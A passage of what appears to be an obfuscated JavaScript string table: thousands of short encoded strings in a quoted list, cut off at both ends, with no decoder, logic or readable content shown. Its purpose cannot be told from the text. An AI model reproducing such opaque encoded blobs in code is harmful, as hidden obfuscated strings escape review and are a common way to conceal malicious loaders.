Ri','eehcKmoh','W47cUf7dJW','dCokW40N','W6RdHWbK','lXZcSSk2','WPJcJxne','mKhcK8of','WPNcTx9P','iGhcS8k8','WP/dKCo+wq','zWpdJqa','vmoHhmoH','W6JcTevc','W7W+WQbd','dd7cPCoY','krVcRCk8','ctzEDG','uSkWpdu','W6JdHsSI','WPBdJCoHWQK','W53cQw7dNW','gKxdPem','qCkDW6xdRG','b8oJWPiO','AdRcMSoh','n1ysma','W5VdKqWE','W40vWPBdPW','W6zccJu','jmo7qfO','CHBdIdG','amoMWOWD','WOddQ8owrG','F8k8DSoP','W5BcOeFdOG','W7JcSCovWQ8','W6vXj1a','W6jfeW','W53dLYX3','tSkUWOW','fmkHpSob','W5LGW5XP','W7JdHmoCla','WP/dISo7qG','c8ong8os','W4b2f0W','x8k4ASo8','bSoGwxm','jf7dO3a','W5NdL8kZaG','sZBcRCo+','W4vCW4T+','k0yp','lCoNgCoj','wCk4lIm','W7lcJwVdIW','BYpcL8oB','gxZdVg0','cCk/omoD','cvC2WRy','W78YWOFdUG','WORdGSk8vG','oc7cMCoy','arhcOmo5','AbBdRXK','W7JdH8o4nW','W5ZdOmo8W5G','puqEhG','W7JcHSoolW','lmoIlmow','f8oZWPiV','W68mWP/dQG','W7tdHSoToW','hCk3oSov','W67dM8oEW6y','Cmo+WOdcHa','W7nwWRVcLG','sCkTz8oG','k0xcNmoe','ydNcQCoY','WPZcRMT5','WPJcPLzp','pKCvWRS','W4BcP0Lk','DdmgWQi','W67cSCkSCW','W5GAW7xdQq','xbKOWOG','W5hcOCo8WO8','WRBdM8kqAW','WQddKCooAW','W5mgW7H5','tSoVWO3cKG','W4asW4LB','fCoZWO8/','ldtcICof','W57dIc00','i30jWRi','W6eLWRux','mmo8WRKQ','WO7dJSo9','DtVcMSon','W4tdSmkxWPC','xKGZza','W4viWPJcTa','W7WWW6ZdUq','d1dcUSoz','C8kTvmok','WOuKWO8TdGeKW5pcTKxcJ18','W4hcKmoDgW','W6runcy','gbNcK8oa','yCoHjmoF','WR/dLmo4yq','eCojdHS','W6VdU8oEjW','W54WWO4S','fdziDG','W5WEW7z3','WPZdLSo7wa','W6eqWQpdUW','W5RcSfjf','W77dVX9c','W6/cP1H+','W4ldUmo+oa','hSoIDuu','W6WbW6hdSq','W6/dM8owW64','iCk3jCoD','vIFdPYC','W5n7pfy','kY/dISot','W45GWOtcTa','WPFdHCo9W5a','B8o6WOZcLq','xCkeW7e','WOZdHSkfCG','W7ralSkk','f8owhby','W6zVW6PI','eCoIaxu','W5lcUL3dPq','j2/dTgS','fNq6lq','wSkFW7RdNa','W73cNLPN','fcDhDG','DZ0rWRG','W6bddJa','c3pcTYW','iJTiDG','h1hcHIC','W6mBBHS','W6aUW4X/','W7ukWRpdPG','ifOX','xCkyW6ZdJq','W4Xgfv0','lSoQteO','bCouW7W5','W5LLW4PY','W5zFW7nU','a3FcRs4','iSoCbwa','u8kkrmoo','W5BcT8kRwG','r8oGdmo8','WRddMmkPtG','eSk3nmoC','WQJdU8kRqq','eJ55zW','aSogWOG5','W4j5W410','W47cRN3dNG','W7DEl3m','WORdHmk8Bq','WPxcQYv8','f1BdVg0','bSoBWRme','c8o9zxm','W70PWPNdHW','W6Hmfa','W4jgbri','tSk1WOW3','g8oDsb0','iWdcRSk8','W6pcIhRdVW','ctZcJ8oE','BWBdGYm','hfxcRcC','xCoUdSo6','o8oZlSo3','CmkIWPi4','W5RcP0fy','W7VcGhjB','FSoAfmog','p0SjWPa','WQZdJ8ojDa','WPZdG8oGAW','W6qWWRGw','amo8FKa','cSoFad8','W4OAWQe2','c8osW4K','WONdICo7WP0','W6ZdVqSR','W5rSWQdcVa','AIlcNCoh','WPZdQCoBWPG','d8kAbSoZ','kmkFlmoJ','i8oGoq','cmoRAwW','pmopi1e','nhq1lq','W513W4S','j8oscea','nNq7zG','hmo8AfS','cwZcSSoQ','W61Cbua','W5/cIvjL','W5pdPIW','lmoJAeO','pCoHr1m','xCozlmo9','oCoxWRig','W6JcM8oFfG','W7n0kGa','AtutWOy','FCo4WOC','W4j2nv8','vbJdNYi','W4DCWP7cRa','pZ5Zua','iNO6WR0','W647W4nK','W6VcLCkBva','oCo7W5C6','WOpdQCorWP8','caJcG8kF','lMOIWPO','ECk0WOyW','WR/dJmogWQu','qmkoW6ZdKa','laFcRSk9','cLJcOIq','CZVcISon','p8oIbXu','sCk/tCo8','W4RcKmofoa','ASkGpIK','W6i2W79L','eGPPwW','WOJdH8kPAa','W47cT2DT','deNdOM8','WRBdPmouWQq','g17dTxm','AmoTWPVcKG','WPtcOgzR','sry2WQy','W5VcSmoaWPi','wCkUWPaW','rSoUWOtcUW','W5ajWQBdVW','W5DdW65J','iXRcLmk8','AmkrsSoS','W4dcHmooja','W5FcK0hdMq','W7NcMvfF','ku3cM8oo','BctdJZu','ybOTWPa','WOpdG8o4sq','omoGkCox','W4BcVuvc','W50gW7/dVG','zJ0jWQi','W44yW5FdSq','zHKaWPG','WQtdSmoPWPC','W4hdUtbk','W6/dHCo8gG','W5f8WQdcQW','v8oGnCoc','WOZdSmkSvG','W4ZdTZLX','dmkbp8oD','hupdQ2O','W6XHd3y','W5umWPBdVq','rSoQfSoN','gKpdPw8','W5XfWPZcMG','lslcMq','dSoIWPmu','W5JdVdrh','rCkbW6/dOG','oX3cSCkG','W4FdQayc','WOJdLCotra','W6OmW6VdTW','EdRdPsG','hCoMyKC','W4ldVCkIW7S','EmooWQ3cIG','W6OsWQNdUW','mmoQyxa','W64KW7rI','W57dJSoEoW','W6ZcGCocmG','BSo2WOZcHG','W5xdGmoBgq','AmoWWPdcGa','scxcUSoj','EthcM8oz','W5/cIeBdPa','hu05pG','W5JcKKZdRq','lmkXW5O','W7aEWQFdQW','aZBcOCkW','bW/cNmo8','W58eW5ldUG','nNqHiq','fHfXva','EmkFu8oO','W7ZdOJ1x','ASkBsCoP','W6CqWRtdQG','E8ofgSoJ','g8otW5mV','W7RdQmoOfG','WPFdPmolrq','gSoQy10','pHFcJSk4','kINcHCoh','W6WqWO/dIa','qJpcHSoY','bSoZWOGi','ovGbWPy','W7xdOmo/W70','W5ueW5rs','CCknBSoe','W6NcHSkMva','a3tcJre','l0tdOwW','jg/cMa','g0NdQhK','cSoqWOuV','pGFcR8k3','tCkiymoD','Au4Gxa','cIpcOmog','cmo4WO8','W7SCW4hdSW','WOBcLwHA','W4JcVqDy','W5vKW4T0','W70/WQC','W53cNvdcPW','W6dcKmofkq','W7NcMSo4kq','W5Dfeq8','W5jJW41+','l0RcLJxdK8kAAJma','WORdHCoGWOq','ebdcN8oL','W5jaWOu','W5vGW5DJ','dbbOwa','ce3dQM8','b8oSzuG','tHpcHCo/','W5/dVJfA','jvOPWRK','yGZcTmo5','WR3dQSopwG','Cmk2DYK','dmomEuC','BmkCFCo0','b8oXWP4J','odtcR8oO','rmoQWPJcSW','tbhcOCoB','W70LWQ0t','W505WRxdVW','WOhdOmkeAW','W5JcKe0','kaFcMSk4','hmoBW6CK','jWVcRSkT','eCkIl8oj','imoklmoK','W4lcH8k5Ca','amoqk3e','CZtcGSoj','umo9c8o6','CmkKt8o3','W57dM8oFW5u','yuODzG','emoKWPOI','W5GfW5/dSq','hmodFfe','WQ3cLmohlW','W5JdGmo7W7i','hmoUAKW','WOpdTCosWO4','EHRdIrC','eCopbb8','W59egCkh','W7BcKuhdSa','tYpdSqu','W6PadJa','WOeKWO9uB3C0W4pcNW','bNJcPYW','W57cJfO','cwO/WR4','W60tW7fA','b1FcLIG','W4RcVe1C','WRlcVwX/','WOldLSoVWPW','W4pcTeZdOa','WONdLmoRFG','hwZcQYa','WRNdHSoaWPS','pmo5A1G','iCkjjSor','W4tdRCoIW78','W7/cLCkDxa','W64DW6/dMa','w8omWOdcHa','W6xcIhRdNG','W5m5W518','W6pdHmooW4G','W6KEWQldQW','W6uOW7L3','W5BdTaLf','f0pdQdO','WPldGCoPWPu','W6lcGCklpa','WPtdLmoVWOq','W5dcRwb2','CCofWRlcIG','W64BWQtdUa','W4tdO8o5','W47dHZ4c','WOxdRSodWQm','W4a3WR0G','W78KW6/dJG','W7y0WQag','W5KnW4NdUq','W4hdVqms','W7JcM8ozja','WOddG8oKWQy','W6lcK8oPWRm','WPxdTmo4WQK','WPhdGCoIWOu','eYfFCq','W4VdTmoDnG','WOddPComWO8','zaFcR8o2','WQddG8owWQW','W400WOBdOa','Ab3cI8ob','W64OWPxdMq','W6yqWQ3dVG','W6yJWRSn','vSkUWOW7','gCoDadC','uCkrzmof','pSopche','W4i3W61D','W4VdPmoPpa','tg0VyG','s8k0WPSS','lt/cJCov','aSo8ke0','W73dHmoMW7O','pmo4iL0','EeedCa','tXRcJCol','WO3dJCoiWPq','BCkHW4ZdLq','W47dPCoIW70','WORdN8kYta','W6xdImoDea','omoKnha','rmkJW4VdNa','W6SlW4BdUq','W4/dHIKK','iGfJua','W4OBW5q','WPpcIhzp','W7zzg8km','p30amG','oCo6wN0','EdhcNmob','oCodati','WQJdISoQWP8','W7XcW7r5','W6tcSwPd','BCoVodW','awiPWPm','aCoAcqC','W7myWOVdUW','vmo9gCo+','W4fomG0','EmkKlrW','lXZcS8kW','kmoGkq','W6JdOmocW6G','u8osWOdcLa','W5/cO8oPmG','W7GBWP8o','mmocgqi','e0xdQ38','W4tdVSo5na','psZcP8kW','tSkKWO0Q','esroAG','W6FcN8kCrq','W4r/WQlcKW','BSkywmon','W5ZdSdrh','n3SJlq','oL8sWQ4','W509WQyB','WOddQmoTWPC','lmoXiSot','WPNdQCog','emobha','u8kTkc4','r8oUdmo8','W5VdRmoMka','W7a5WRhdUG','W6fCkW','W6zNWRRcOa','W4ZdVsHm','wmkoW7hdGW','vHVcHmob','k8oqaMS','gCoRoSoD','W6ZdNH4l','x8k6wmor','FrZdLdu','W5NdRZ1t','WPRdQComWP8','W4nHWRRcIq','xCollCo/','dLpcMmo3','jhBcP8oP','W5S4W4Ls','pKSvWRG','W6BdUSoDbW','xSoSlCof','lvNdVf8','v8kEWRCA','W4CNWReZ','W61Jpxa','lmoQjCoF','W7ufW5bV','WOJdG8o7WOm','W4tdVSollW','W4ddOSoWfa','cKtdThu','DXZdLYa','WQRcGuj3','W4FcTLHC','itNcLCko','W5WfW6BdQq','cu7dQxS','CSkgBCos','pKewWQW','hvNdTgG','gw3dOK8','bSogWOy8','WO8gW4JdQq','W67cH2fw','h8oCW6Gi','WP7dTSoyWPW','WP/dGmkurW','cmkInCoO','rGSgWP8','AqtcVCoJ','dGxcQSkp','FmkupaG','WONdI8o0sq','eZPizq','W5JdJSoCpW','oCoybw4','juaEWRG','dCoglSot','oJZcNCki','Amk4WR8R','lflcKCou','cKxdQxq','W6Prmvi','W53cVhny','EtRcG8oy','WRJcP1Xk','BZtcICon','BgmdEW','v8kkW7pdIa','W6hcLmkSwq','W6rDfYK','hSorlLi','W6tdGmogW5C','gNJcOa','W7yAWQ7dUG','W4/dHmobW40','W6nml1a','WPBdMmkUaG','W4mnW4NdUG','W7zgmfe','W7pcRgVdIW','W44gW4pdRW','emomw28','gSopgZW','W4pdG8oQWPm','cwdcSHS','W4tcSCokWOO','WQRcQ21q','wCoUgSo2','W4NcRN7dJW','wCoZWOFcJa','l8ooeuy','cZ/cLSka','WQpdOComxa','AmoMWQZcGa','WOZdL8k6rW','W6PNjMC','b8oaiSo4','jaNcPq','duJdQuW','jfyRWRS','W43cSmoDWPK','WQ3dR8oGEG','W5mjW6T5','W5VcM0HN','xmo8c8o6','WP3dTCoZsa','W7VcGSkaxW','WQhdOCkRsq','W4HCaJW','BbRdIdy','BH/dKZy','tXpcHSoc','BSo+WOZcHq','jCoXjgO','W7OWWQyt','W4FdLCoela','ECkmqSo/','cmo/FuW','p23dQu4','W7FcHmkkqW','tSkaaqy','WQBdL8kUrG','W4FcPmoDWP0','W6yEWQZdOG','hSoQB0i','oSokdWa','W6pdSYjk','DXhdKYu','WOBdJmo/sa','WOddLSo1CW','zSk3D8ok','ESkxrmoS','s0OJCq','ESk3oca','W4NdPmoRdG','vmkVhSoM','DNiYpa','W7CUW5z5','WRJdV8owWQW','W4fibSkN','xqtdNWG','idzIDq','gCouW5aj','fgqnbG','p0SjWPC','wYZcU8oj','WPxcRfrQ','BGhdIti','WPBdQ8oh','kM7cH8oj','WPJdKmoiwa','h2lcNc8','W4ldO8oVmW','WOdcUNz2','WP/cOffe','W5rbWP/cTG','mmoggtS','W4D+W5f4','W7RcPLPP','W4ZdJCofW7K','W5NdO8oJW7a','WR3dM8oBwq','u8oOgSo7','CrpcRmoz','a8ozl10','W6a4W5fV','W6D5cL8','oHlcRCoa','WQddJSoLWOi','F8oWWO7cJq','W7JdNI0L','W7n/W793','gxFcRZW','fexcUSok','nCkpfCor','WOdcU1P4','W4baWQhcQG','WPddICodWOK','gHxcGSoc','tCkSFSox','uYlcG8oW','kCowW5GM','f0ezWRy','W43dHc00','W4lcKSo7ka','WP/dUSoryW','Bw0Nva','W4VdRCoUW7y','W6tcT8kbvq','tCk2ESox','WOtdR2q+','jSo2omov','v8o6WRhcTa','W5ZcR3um','p3Otjq','c8oHWPqZ','EqhdGtO','FSkAvCoK','W47cSCosdG','W6n+bv8','vCk6zSoZ','FtOQWOC','pa/cRmkS','W7ZdVtTr','nuyrWOK','ECkigJq','cuiEWRe','amocjCoX','tSkegGC','W5KjW4VdQa','s8kRFa','W5vIW5XP','o8oLkeG','gSkOWO1+','nmkgpSo7','k2lcRcC','FJKDWQm','cgWViq','BqFdHYu','W7uTWPddLG','W4xcOenE','W73cSKpdOa','W7FcHxJdIW','W6GeW4j6','oSoucgS','W5dcJ0pdIG','W4ZdKX5i','WRBdRSobWRW','WRRdLCketa','W4ddR8o/W60','bSoteCo1','yXO1WRa','ACkqumo/','W7RcSCk2zW','WP/cPgOu','WOtdJ8oGWPm','W51oaCkr','l8o5WOGI','W7ZdP8oppa','WOFdNSoYWRm','WONcRLz4','W4u0WRyK','eclcUCo0','fCoHi8oY','gmo0W6uk','gmk/nCoy','gM0DpG','rJ0jWQi','W7ldLCo7W7S','W6WfWRRdUq','WQJdSSowWPS','W7jlWRBcSG','W6hcLmojoa','ddzmAG','lutdRLi','pXDbqa','W7jalvW','W6JcHSodWPS','W7tcOMpdGG','W47cQKrJ','jMFdS08','WPLqWP/cRqWCWOpcJCkUx8oeCCkx','rSo0WOFcQq','W48+WRJdJa','W5JdRCoLW7a','WRBcTurF','oK8xWQK','W53dIcyK','l08xWRa','k8kpj8oB','uCkwmqm','wCkKWPGT','hmosW5WL','DCoSW4lcLa','W4dcIwD9','W5NcNvRdJW','WPNcNMLl','rSoRf8of','eJxcRSoO','sxe/CG','pCoZW7yZ','WPRdL8kXtG','bNJcGJS','hmoHAuW','E8o+WPBcJG','W4ldPmoU','WP3dI8oSsq','W4GRW67dTW','W594W5X1','W5NdTdzw','u2ixqa','W5FcIuhdHa','h2tcRd0','zbGsWPK','tmkdes4','kZSMpq','aIDdyq','EtiwWPS','drtcUCkR','WOZdJCo0tW','W7ylWQhdUG','W4vSWOFcJa','huNdOa','WPldJSoQWPu','imoDW7G7','hCoGlCoq','b8oUyeW','EmkhW67dHG','W6SjW7jC','emoCbWq','f8oUWOSO','W4bJW4PZ','su8GCW','W7KMWRSA','lvxcM8os','cCojWP0I','W7O4W6ZdLa','yYGeWQm','W6JdMSonnW','EKeZEa','W4FcILvC','W4Piit0','CSo9WRhcPq','kSoaWO06','ngNdJgi','kmo2bSoz','nMpcOGy','WPBdMSoZWQO','uSk1WOOU','meNcMmoH','W59DmxG','W7dcLfDT','lvRcI8oJ','xmo1aSoK','W6ZdGqPz','W6OpWQxdVa','W5/dGSoPW7C','WOBdLSo/xG','FCoegSo3','jrZcQCk8','Cmkzymog','WRFcGx9u','WOJdLCo6WPu','fCosWPK/','fmovaKS','CmkFrCoO','E8kBu8oD','W4xdT8oGhG','cmoiW5q9','hwKVWP8','FtKlWQm','WPBcUerX','WOpdPConWOu','WPpcJSoPWPu','W5/cQSobW5q','WRVdVCkZwa','emoAlCoe','WP7cQMb6','CaRdKcG','iJJcMSk7','W6r+W4b1','W53cSNNdUa','ptxcMmoj','Dc4mWQe','dmkZomoD','AmoAWO7cHa','dSoJWOGU','brRcQmkb','WPxdNCoaWO0','WOBdTSojWPW','CdtdHbS','W5VdNdK5','W73dNWb0','W73cQLbj','oCoukNW','W4tcTLnF','bColcHG','W73cNSkoxq','E8kUoJK','hXNcSCk8','W580WRak','W5/dO8oVkq','cLy1cG','WPNdUmoWWP4','W5ZcRmo+WOm','jqvXBW','WPxcVhy','WOZdLmkiyW','W5nVdSkR','wCoSWPdcOG','WO3dQ8o/mW','W4bajmkG','B8oSomkC','W7jAgNa','W4xdIJ44','W6r4W7XZ','a3FcJaq','h8ovW5e9','sem4yG','l3tcLSoL','imoWp8oz','psRcQ8kv','lCk7iCo9','CSo4WOVcJW','hv7dO3S','dmkhimo7','q8kNBmot','WOxdRComWO8','WPZcRMD7','W6ZcKCkdxq','W5WCW4BdQq','W7POi8kV','W5lcJKZdQa','cmopWO8j','dYVcNmoJ','y8kaWOSo','w8oGdmo6','W4nZW5DV','bmoMEeq','W69ghhy','W4pdQSo/pa','evVdR3q','qH0MWPy','W5eeW5rs','WPtdGCorWQ4','W6anWQxdVa','WOpcPNzQ','W5Tdemoc','W7vbk1O','g8ouW605','W5JcT1jd','uLv2yW','W5FcILJdMW','h8k4n8oE','WQ3dISoGWOa','W6JcO8osWRK','kCoEW6ua','mh3dGeG','yCk5W5m','hSopbHq','WPNdG8o9xW','d8onf2K','W7jibse','WQ/cV8kjvW','xmoUk8oN','vCkXWPSS','W5v1dua','W5FdOSoxWOC','dIDRzW','W5xcK0FdRa','F8oQWPBcIa','W5blWOxcLW','W5/cNgtdLq','gSoFW48u','yCkDW7RdTa','DSknEmoP','W77cJ8obWPa','EmkKlq8','W44rWOFdTa','W6CUW7/dUq','W5LRouu','imoEegq','WOFdH8o7sa','W7NcKCkdra','W7xcSK3dJW','kNqU','WPxcJSoTWP8','WPpcIh9O','W4RcN8osWPi','gfVcHGe','CHCsWOu','W4hdPI5r','W43cSM/dVa','w8kVkmoY','pJRcHSof','W7rxeGy','F8krsCoJ','W5qZWQig','DSkqnrK','W7/cGSkarq','sI3cQCoc','jSoxaCo6','WO3dJCoxFq','g17dMw8','WOldG8o6WPK','hCkthSoJ','jCoPosy','hCoagW','WPpdHCo9WOq','WP3dH8oQqa','dK0VWR4','W7rVmbm','xmkYyCoG','k2e2pa','W4JdSa9t','W5NdR8o0W6O','W4ddOsnt','C8kKnYS','p8kDpCow','lCoXgXy','W57cKKZdPW','hglcOJ0','W6nLnCkM','mCoYWO3cJW','W6JdPZTo','W63cSgff','gSoBW5e+','W5NcPSk/yW','laVcKmkC','kSo1h8ol','fSkXEmo5','DJdcGmop','ctjlzW','AmoNWPBcPG','W60KW6jI','h2pcSce','W5CyW5xdIa','hd/cUSoe','huFcM8oo','mepdSNm','W5lcI8ogWPy','o8ooeMy','CCo4WQ3cHW','jr7cPCk3','hSolbHq','l0evWR8','W4NdM8oIW7O','W7FcUKZdGG','l8k+mSox','W5qKWPu1','pglcRdS','WOJdTmkkDa','W6GzWOxdMW','gmo1W7mc','vmo2WORcLq','dJRcJCo2','f8oyieC','sSkTWOS5','tmkGWPiR','W5q3WP4O','W5RdTd1g','W6FcLmoUnG','ymk6t8ow','WQFcH3ry','W5WZWQuV','W60PW4Tu','qXBcNmoz','f8oAdvC','jMJdOvG','W5zigSkl','W6WXW79K','tCkwBSo6','W4b9W5jI','W5ShW5xdVa','bCoSo8oZ','W4pdGmoHW6G','f8ocdra','W6Pvpva','W7zHWRRcQG','W4yCW6RdUa','smkUWO4T','lMe0gq','W5nde8kx','fx1rzW','W4FcNuxdVa','A8kOnIi','W6HDn8kk','rmojcSo8','kSoRlmoi','j17cSXK','f0dcMGa','qJSsWOu','WPOVW7ldMLnGW4i','cNJcTWi','W47dSJ8','f1NcPq','W45gex4','ccndBa','EuKICG','W60GW7DZ','oSk9pmoV','bColcHC','W6/dJ8oLgW','oSoqbNC','d8obwwa','lrtcPmoN','WP7dK8kPyW','gCo9yKO','W5FcI2JdPG','j8ouWP8t','imoCcMa','ou7cTXW','W6i+WQq','wmoQpmoH','WPpcOgT9','lSo2mSos','F8k1A8oS','W4j+W5b1','W7GKW63dIq','ydZcPSoE','WR7dQSoDWOe','p0SpWP0','WP7dGCogWQa','W5riWP3cHW','gmkCoSoj','A8kjWReN','fZzuBW','nSozWOGm','WRZcJhnj','u8kSs8od','W7VdUCokW4O','fCozWRic','oCoQF0q','W74KWRSx','BSkQvCoS','W4jibSkp','W4ShW4tdQa','W4ekW7rS','W7RdUGG/','W67cGmk9qW','W7XyWPtcIq','cSksm8ov','oSoIW6CT','jdzauq','W4xcLuBdPW','ztymWRa','l1JdGhK','lhW4jG','W5/dOSoPoa','WQBdImomWPO','W4JcVMi','W6eLWOmc','W7pdRs0t','W4BdJcqL','W4JcQSo6WQ0','W458asq','eqNcJmoy','pKCnWRK','W4VdV8o4W6C','WR7dUCkiAa','W5XYhv4','uGBdLXy','W7fGW4P8','W7nPcsq','sqy5za','W57cJmkJaG','W4jAWP7cTq','iK8nWRu','W5nUkdi','DmkIdZu','mYJcT8k9','j8olaNC','WPZdH8o0sa','W4RcSSowWOK','Fferuq','W4ZcPSoddG','W4NdPWCc','amoNau8','DmkUWQ41','Fhy/oG','vdldNHm','cmodWP0I','WPVcQ2zF','W67cKmon','W7W1WRef','WOVdJmoRWPm','W5VdNSkO','W6SaW6xdLG','bmo4W6qe','m2ddTfa','W4aTWP/dIW','qCklzSoF','hx7dILy','W6qKW65x','B8kKDY4','WOBdJdWW','pKSpWQK','W6zubmkh','DZKh','W6KAWQ7dQq','W5DiasK','WRddSmkjEW','W4NdOdra','bCoJqKy','nmoyWOun','CSkru8kT','veGZEa','W7aQWPddRq','W4/dGdKL','W4yEW7FdTa','lCkqpSob','WPRdG8kPtq','A8kZnIi','gmoFW48L','W4JcTeu','WP/cOMXR','W7lcJSoRWOK','W4GyW5L+','g17dThu','atRcOmox','k8o5WO0s','E8k9W4BdHG','W4WUWRtdHW','WOxcRh1N','ASo+WO7cLa','h8kFhmo6','WPFcQNfo','umkXBmoX','g8oagZi','W5/dPmoKoG','x8kIWOO3','WPldMmorWRG','l14Upa','W5ZdRqyw','lCo6ee4','pmoucwi','W50fW47dRG','cmk3oSom','CCo1pCoR','e8kZomon','bSohbX0','W6pcLmoDna','W71kjmkx','W6qKW65v','W6bMeIm','FrenWQ8','W4GzW4Xy','W5rbWPZcQa','W4q9WQaG','cGRcSmoa','FNWxzq','F8kev2hdKCoPWOvtoa','fbHfCW','sCkiqCo8','wCkUWPa9','WOpdH8o0sW','W6ldSmo7W7O','f8onoqC','W50bW4NdUG','W5bCfSkm','aCooW5at','W7RdTmocbW','lhaLjG','bSoZWOGB','EMqVDa','j10tWPG','WOddKSo4rW','W6qTW7TY','W5pcUx4','WPBdMCkjEa','pmoGjCoi','CSo+WO/cHa','WO/dL8kXvW','oupcISop','kKi+la','W4xdNeddUG','W4NcO2ZdMa','mCkNm8oU','rmk9W7RdLG','F8o1iSoK','z8kEW6xdOq','n8ooWOGE','g8o8yhK','iCoqf2O','CmksESoe','u8kMW4X4','W4vcdxO','s1q5yG','kmoNlSou','CYNdLIi','W63cV8kUrW','fCkZaSob','qZRcVCoL','W6SEWPOY','W60OWPFdHq','W4tcS8k6ua','pCouagS','vSkeW6S','W5FcH0tdUG','W71Iaq','W50LWPRdNG','W4VdO8oVW78','BSkfoI4','xCklsSoE','vJCPWO8','l8o4WP4U','WRBdM8onFW','W63cTuBdKG','F8oTWOFcGa','q8kcW7hdGa','o2ZcJqu','W4JcSgtdKW','oWhcUmkp','W5OWW6JdKa','CYugWPO','fwZcSSoj','W7JdPWTh','W5r0jse','W5/cISo9WRm','W7fabJC','W5RcTLrT','qSkGW6xdGq','W7VcJCo4ba','WRJcM0Hs','W4WjW4VdSq','WOJcGgm','mSkrs8oP','w8k2WPST','W7ldKSo9oa','WRZdHCo1va','hdBcQJO','CW3cNSor','W4JcPmoFWPy','W7RdImo9W4W','uCkpW4ZdGq','lw0tkW','Er4HWPy','W47cSN7dJW','oabdBG','kKhcKSov','WPZdKSkCvW','gSk3fmou','mcRcGSo8','kCoSjCoz','d8oZivC','W7mZW7v1','q8k5tmo2','a0xcHSoq','nZzuBW','v0m4Cq','caBcSCkr','W57cS8ojWRa','W6VdRCoaW5u','rmkFDmox','FKeoqG','ESoag8oF','t8klWOW7','W6NdJWKx','W5e5WQym','F8oWWOtcSW','W4bYnsa','W7eOWP0v','hwlcTW','eH9SCq','W6vgnKu','W73dMY9s','W5rhiIq','WPldJSoLWP4','W508W5hdHa','aSokvuu','l8onf2K','W4bifCkp','kIJcHCoa','etrTDW','W53dUmo5nq','imoOoqC','g8oFW58V','W4rAWPdcUW','Es8wWR4','FZBcMSo1','W4JcVNVdNG','W69ojui','amoHAG','W4BdOqq8','WOldI8o3sq','W4FcTu8','o8oGjCoy','pmoxkSos','kmooWP0I','W5FcUmo5ha','aqJcQ8kw','WQpcKCoepG','d8o5FhS','W7qLWO0N','prtcT8kQ','W5FcLNxdUG','WO3dUmoKoq','W5LlWONcRa','A8kwtmoB','W5xcK0RdVa','oNeLiq','BmkBsCoR','bmoqW44','bYlcR8k/','W5XVh8kS','wLuHvW','h8ooW5W/','AGVcUmk8','WQRcVxzX','x8kuWO8r','W4ddQmo5lG','DeegyW','nmo0W7GO','f2FcJqO','W5VcM0vf','W5LgW455','lJZcImoy','aW/cT8kS','aGVcHmkZ','o0CvWRG','mmk5iSoq','W4KwWRpdUG','bSo7DfK','W57dQmo4fG','W57dR8oIW6O','tWxcHSo4','W7NcS1pdRG','DCkqq8oO','rSo7gCoN','WRhcIM5p','bmopbay','oSoMp8oV','iJbVBG','zhKHCW','WPtdK8kjwW','W55igSkf','hgxdOYa','W58BW5/dTW','fYfjyq','te40DW','WPxcOxe','fmoLWPK5','fczsBq','W4/dHWWY','oGlcTCk+','amoFW5mS','W5dcTMNdQq','W5nbWPlcRq','vCk+wCo1','W6RcNhtdUq','zmk0rmoH','W4NdGcq1','WOBcRMLR','lmo2qem','oZFcG8ot','W5JdGcu/','dfBcI8oN','tIZcNSon','cCo3o8or','WPldLCkiDa','W58nWQldGa','W49ShZC','i8oGjCoB','pvtcL8op','W63cHCkBva','WQZdH8oyyG','W4FdVCoEW7O','CCoNoSoy','W51piHa','oHZcR8k9','nuq6mq','W4jXW5XV','f8opdaO','WRZdTmo0qW','htJcSYW','FIFcH8oE','W5BcR2BdKa','WQpdGCoQWOa','EuKIuG','W4OVW656','W5BcTMpdNa','W4VdQSoOnq','W7LEWRJcQa','WPtdMSkNDG','xmkQoY8','W6tcSxhdMa','a3/cMmoy','ebXGtW','D8kCW4NdOW','dL/cIqO','dCoKp8oi','pKtcJmoj','kgC4pa','acNcQCkO','vJKIWQy','g3pcSd0','xmk9W4VdIG','BSkru8oI','eCoCdri','W5/cVmodWP8','u8keW5hdTG','sCkpWRCk','xSoKfCor','FWVdPau','W6jRm8k0','W5VdQ8oGW6S','W6WLWOFdNW','rCk1qmoR','amo8lvW','W7fXW5X1','Be03qG','ESo2WOhcGa','etzuxq','W4JcO1b6','z8kbW6xdOq','tCoxWONcIG','W7m/WQam','WP3cP2GvDaZdQSk9W5JdR8oqWPVcHq','aSo5WPiL','WOZdGmkLva','AtdcNmoJ','u8kKsmox','W5jLWPJcTG','k8oxW5uY','WOtdK8oAWQe','W6NcVmo0WQW','l2WQWRG','W4ZcSN/cMW','W7yXWONdMG','cCono8om','WRlcJwPy','FWFdGW','lghcLq4','W7rhWRFcTa','W4lcS8owWQO','dexdSh8','CmkoFmoD','ymkCESoL','f1ZdSLm','AIGuWQq','o8oGomoi','fMicWRG','Dr9kW6JdUmojWQBcHdpdUmoCtHu','kNW5lW','s3xcPYO','W4/cTSohnq','W49EWOJcSq','amoMdrO','W7xdNSoemq','jdHeyq','W6iFW7hdNa','W5FcK0xdPq','gmoEW54y','dKNdThC','p1NcTCoz','smk9D8ox','W5/dMZmI','B8kkrSo5','ihahea','amo2ELa','W4pcSCohWOO','mwyKiq','W4HJn3O','jrNcK8kW','BSkBq8o4','b8oMAKe','zZxdRdu','W7C3WR0n','W5tcU8o+mW','DCoLWPJcLG','W7lcMuFdOq','vIBcPmol','W6TUbSkt','h1JdQwG','W6uvWR8V','lXZcQSkQ','WRldJCogWRK','FSkyW7hdPG','W5VdQmoyW7O','W7jClvO','W4dcQvPB','W4DlWOpcTq','W4NcSMhdNG','W4NcGCoemW','DCkiqSo/','sH/dSJu','W53dUmoJW7m','dwVdJ1W','W73cOCkzCW','i0eVWOy','vdKQWPu','duFcHIW','W63cN8kB','W58GWReA','qJeFWR8','WRRdKSoaEq','W7NcSCo6bW','ublcL8oW','W4ldOSoEbW','W7xdSsjN','W4hdMHu1','W5xdVCo4ca','W4vdWQhcMG','FCk9W4xdRq','Fea6wG','w8kUASo6','rXebWQe','W5aiW5T8','W4qvWPSq','W4VcM8kfzW','W5NcV1vl','AJBdIJq','s8kaeJq','bIdcTmkS','owC2jq','W47dOIm/','W5RdR8oUW7O','FCkLtCoS','W4jaWPlcRa','iKeEWRG','W67cGmkhqa','q8oUfmoM','W6miWRddJa','WPddICoGWPq','WQhcGNn9','W5PmbSks','fSoPW74J','dhNcRsO','W6/cNmofoq','g8khh8od','mSkep8oD','xmkTESo7','cSo3oCot','WPddJmkNvq','WPpdL8k5Ca','WOpdV8knzq','AdVcJ8oe','W50TW4xdPa','nd5rrG','wSoIhq','FCoVWPlcJq','sw04Eq','W5/cQSoGWO4','ivmvoa','W55XW7P0','p